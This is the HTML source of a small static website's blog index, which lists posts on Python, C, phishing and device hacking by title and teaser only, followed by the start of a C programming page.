

<file: blog.html>
<!doctype html>
<html lang="en">
<head>
  <title>All Blogs</title>
  <meta charset="utf-8">
  
  <meta name="google-site-verification" content="MgRn6PWO_ufCJhyAvwy_OqEQK5UjL8WpEiuT0EssH84" />
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <link href="https://fonts.googleapis.com/css?family=Rubik:300,400,700|Oswald:400,700" rel="stylesheet">

  <link rel="stylesheet" href="fonts/icomoon/style.css">
  <script data-ad-client="ca-pub-4537839145717992" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link rel="stylesheet" href="css/jquery.fancybox.min.css">
  <link rel="stylesheet" href="css/owl.carousel.min.css">
  <link rel="stylesheet" href="css/owl.theme.default.min.css">
  <link rel="stylesheet" href="fonts/flaticon/font/flaticon.css">
  <link rel="stylesheet" href="css/aos.css">

  <!-- MAIN CSS -->
  <link rel="stylesheet" href="css/style.css">

</head>
<body data-spy="scroll" data-target=".site-navbar-target" data-offset="300">

  <div id="overlayer"></div>
  <div class="loader">
    <div class="spinner-border text-primary" role="status">
      <span class="sr-only">Loading...</span>
    </div>
  </div>
  
  <div class="site-wrap"  id="home-section">

    <div class="site-mobile-menu site-navbar-target">
      <div class="site-mobile-menu-header">
        <div class="site-mobile-menu-close mt-3">
          <span class="icon-close2 js-menu-toggle"></span>
        </div>
      </div>
      <div class="site-mobile-menu-body"></div>
    </div>




    <header class="site-navbar js-sticky-header site-navbar-target" role="banner">

      <div class="container">
        <div class="row align-items-center position-relative">


          <div class="site-logo">
            <a href="index.html" class="text-black"><span class="text-primary">Network Infotech Solution</a>
            </div>
            
            <div class="col-12">
              <nav class="site-navigation text-right ml-auto " role="navigation">

                <ul class="site-menu main-menu js-clone-nav ml-auto d-none d-lg-block">
                  <li><a href="http://www.networkinfotechsolutions.tech/" class="nav-link">Home</a></li>

                </ul>
              </nav>

            </div>

            <div class="toggle-button d-inline-block d-lg-none"><a href="#" class="site-menu-toggle py-5 js-menu-toggle text-white"><span class="icon-menu h3"></span></a></div>

          </div>
        </div>

      </header>

  

    <div class="site-section" id="blog-section">
      <div class="container">
        <div class="row">
          <div class="col-12 text-center mb-5">
            <div class="block-heading-1" data-aos="fade-up" data-aos-delay="">
              <h1>All Blogs</h1><br><br>
            </div>

          </div>

        </div>
        <div class="row">
          <div class="col-md-6 col-lg-6" data-aos="fade-up" data-aos-delay="">
            <div>
              <a href="python.html" class="mb-4 d-block"><img src="images/python.png" alt="Image" class="img-fluid rounded"></a>
              <h2><a href="python.html">Learn Basics of Python Programming </a></h2>
              <p class="text-muted mb-3 text-uppercase small"><span class="mr-2">September 20, 2020</span> By <a href="#" class="by">Sugam Agrawal</a></p>
              <p>Python is one of the most used programming language.&nbsp;</p>
              <p><a href="python.html">Read More</a></p>
            </div>
          </div>
          <div class="col-md-6 col-lg-6" data-aos="fade-up" data-aos-delay="100">
            <div>
              <a href="hiddeneye.html" class="mb-4 d-block"><img src="images/Phishing Attack.png" alt="Image" class="img-fluid rounded"></a>
              <h2><a href="hiddeneye.html">Phishing Attack using Hidden eye and NGROK</a></h2>
              <p class="text-muted mb-3 text-uppercase small"><span class="mr-2">September 23, 2020</span> By <a href="#" class="by">Tanishka Kohli</a></p>
              <p>Learn basics of Hacking with NGROk Tool.<br></p>
              <p><a href="hiddeneye.html">Read More</a></p>
            </div>
          </div>
          <div class="col-md-6 col-lg-6" data-aos="fade-up" data-aos-delay="100">
            <div>
              <a href="c_lang part_1.html" class="mb-4 d-block"><img src="images/C/offline.png" alt="Image" class="img-fluid rounded"></a>
              <h2><a href="c_lang part_1.html">Basics of C Programming</a></h2>
              <p class="text-muted mb-3 text-uppercase small"><span class="mr-2">September 13, 2020</span> By <a href="#" class="by">Parag Khare</a></p>
              <p>Learn basics of C Programming Language.<br></p>
              <p><a href="c_lang part_1.html">Read More</a></p>
            </div>
          </div>
          <div class="col-md-6 col-lg-6" data-aos="fade-up" data-aos-delay="100">
            <div>
              <a href="termuxhack.html" class="mb-4 d-block"><img src="images/ter.jpg" alt="Image" class="img-fluid rounded"></a>
              <h2><a href="termuxhack.html">Hack Someone Device with Termux</a></h2>
              <p class="text-muted mb-3 text-uppercase small"><span class="mr-2">October 20, 2020</span> By <a href="#" class="by">Sugam Agrawal</a></p>
              <p>Learn basics of Hacking.<br></p>
              <p><a href="termuxhack.html">Read More</a></p>
            </div>
          </div>
          <div class="col-md-6 col-lg-6" data-aos="fade-up" data-aos-delay="100">
            <div>
              <a href="PCHACK.html" class="mb-4 d-block"><img src="images/960.jpg" alt="Image" class="img-fluid rounded"></a>
              <h2><a href="PCHACK.html">Hack Someone PC with Image</a></h2>
              <p class="text-muted mb-3 text-uppercase small"><span class="mr-2">October 23, 2020</span> By <a href="#" class="by">Sugam Agrawal</a></p>
              <p>Learn basics of Hacking.<br></p>
              <p><a href="PCHACK.html">Read More</a></p>
            </div>
          </div>
          

        </div>
      </div>
    </div>


    <footer class="site-footer">
      <div class="container">
        <div class="row">
          <div class="col-md-6">
            <div class="row">
              <div class="col-md-8">

                <h2 class="footer-heading mb-4">About Us</h2>
                <p>Service based startup.<br>People making technology work.</p>
              </div>
              <div class="col-md-4 ml-auto">
                <h2 class="footer-heading mb-4">Features</h2>
                <ul class="list-unstyled">

                  <li><a href="#about-section">About Us</a></li>
                  <li><a href="#testimonials-section">Testimonials</a></li>
                  <li><a href="#contact-section">Contact Us</a></li>
                </ul>
              </div>

            </div>
          </div>
          <div class="col-md-4 ml-auto">

            

            <div class="mb-5">
              <h2 class="footer-heading mb-4">Subscribe to Newsletter</h2>
              <form action="https://formspree.io/mgepwyeq" method="POST" method="post" class="footer-suscribe-form">
                <div class="input-group mb-3">
                  <input type="text" name="_replyto" class="form-control border-secondary text-white bg-transparent" placeholder="Enter Email" aria-label="Enter Email" aria-describedby="button-addon2">
                  <div class="input-group-append">
                    <input type="hidden" name="_subject" value="Newsletter Subscription">
                    <button class="btn btn-primary text-white" type="submit" id="button-addon2" value="Submit">Subscribe</button>
                  </div>
                </div>
              </div>

              <h2 class="footer-heading mb-4">Follow Us</h2>
              <a href="https://www.facebook.com/code.hackers.75" target="_blank" class="smoothscroll pl-0 pr-3"><span class="icon-facebook" ></span></a>
              <a href="https://www.instagram.com/code_hackerz/" target="_blank" class="pl-3 pr-3"><span class="icon-instagram"></span></a>
            </form>
          </div>
        </div>
        <div class="row pt-5 mt-5 text-center">
          <div class="col-md-12">
            <div class="border-top pt-5">
              <p class="copyright"><small>
                <!-- Link back to Colorlib can't be removed. Template is licensed under CC BY 3.0. -->
                Copyright &copy;<script>document.write(new Date().getFullYear());</script> All rights reserved | This template is made with <i class="icon-heart text-danger" aria-hidden="true"></i> by <a href="https://colorlib.com" target="_blank" >Colorlib</a> and Github.
                <!-- Link back to Colorlib can't be removed. Template is licensed under CC BY 3.0. -->
              </small></p>
            </div>
          </div>

        </div>
      </div>
    </footer>

  </div>

  <script src="js/jquery-3.3.1.min.js"></script>
  <script src="js/popper.min.js"></script>
  <script src="js/bootstrap.min.js"></script>
  <script src="js/owl.carousel.min.js"></script>
  <script src="js/jquery.sticky.js"></script>
  <script src="js/jquery.waypoints.min.js"></script>
  <script src="js/jquery.animateNumber.min.js"></script>
  <script src="js/jquery.fancybox.min.js"></script>
  <script src="js/jquery.easing.1.3.js"></script>
  <script src="js/aos.js"></script>

  <script src="js/main.js"></script>

</body>
</html>
</file>



<file: c_lang part_1.html>
<!doctype html>
<html lang="en">
<head>
  <title>C PROGRAMMING LANGUAGE</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <link href="https://fonts.googleapis.com/css?family=Rubik:300,400,700|Oswald:400,700" rel="stylesheet">

  <link rel="stylesheet" href="fonts/icomoon/style.css">

  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link rel="stylesheet" href="css/jquery.fancybox.min.css">
  <link rel="stylesheet" href="css/owl.carousel.min.css">
  <link rel="stylesheet" href="css/owl.theme.default.min.css">
  <link rel="stylesheet" href="fonts/flaticon/font/flaticon.css">
  <link rel="stylesheet" href="css/aos.css">

  <!-- MAIN CSS -->
  <link rel="stylesheet" href="css/style.css">

</head>
<body data-spy="scroll" data-target=".site-navbar-target" data-offset="300">

  <div class="site-wrap">

    <div class="site-mobile-menu site-navbar-target">
      <div class="site-mobile-menu-header">
        <div class="site-mobile-menu-close mt-3">
          <span class="icon-close2 js-menu-toggle"></span>
        </div>
      </div>
      <div class="site-mobile-menu-body"></div>
    </div>


    

    <header class="site-navbar js-sticky-header site-navbar-target" role="banner">

      <div class="container">
        <div class="row align-items-center position-relative">


          <div class="site-logo">
            <a href="index.html" class="text-black"><span class="text-primary">Network Infotech Solution</a>
            </div>
            
            <div class="col-12">
              <nav class="site-navigation text-right ml-auto " role="navigation">
                <ul class="site-menu main-menu js-clone-nav ml-auto d-none d-lg-block">
                <li><a href="index.html#home-section" class="nav-link">Home</a></li>
 <li><a href="index.html#services-section" class="nav-link">Services</a></li> 
                    <li><a href="index.html#about-section" class="nav-link">About</a></li>
            
